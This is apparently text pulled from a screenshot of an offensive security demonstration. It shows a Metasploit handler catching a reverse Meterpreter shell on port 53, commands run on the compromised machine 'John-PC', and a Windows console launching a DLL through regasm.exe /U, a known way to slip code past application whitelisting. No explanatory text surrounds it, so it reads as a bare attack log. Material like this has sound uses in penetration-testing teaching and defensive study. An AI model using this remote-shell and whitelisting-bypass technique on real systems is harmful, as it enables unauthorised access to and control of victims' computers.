 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Sleeping before handling stage...
[*] Meterpreter session 11 opened (192.168.1.4:53 -> 192.168.1.3:21277) at 2019-01-15 09:23:21
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 9956
meterpreter >
C:\Windows\system32\cmd.exe - C:\Windows\Microsoft.NET\Framework\v4.0.30319\rega...
C:\Users\John\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /
U regasm.dll
Microsoft .NET Framework 程序集注册实用工具版本 4.7.3062.0
(适用于 Microsoft .NET Framework 版本 4.7.3062.0)
版权所有 (C) Microsoft Corporation。保留所有权利。